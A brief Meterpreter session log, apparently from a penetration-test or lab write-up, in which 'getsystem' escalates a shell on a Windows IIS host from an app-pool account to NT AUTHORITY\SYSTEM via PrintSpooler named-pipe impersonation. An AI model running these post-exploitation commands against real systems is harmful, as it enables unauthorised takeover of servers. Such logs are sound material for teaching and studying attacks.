 meterpreter > whoami
[-] Unknown command: whoami
meterpreter > getuid
Server username: IIS APPPOOL\ackmoon
meterpreter > getsystem
...got system via technique 5 (Named Pipe Impersonation (PrintSpooler variant)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >